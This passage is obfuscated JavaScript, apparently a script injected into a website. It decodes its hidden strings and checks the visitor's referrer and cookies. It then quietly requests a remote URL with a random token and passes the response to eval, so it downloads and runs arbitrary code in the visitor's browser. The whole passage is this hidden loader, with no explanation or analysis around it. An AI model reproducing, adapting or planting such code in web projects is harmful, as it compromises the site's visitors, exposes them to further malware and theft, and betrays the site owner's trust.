O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};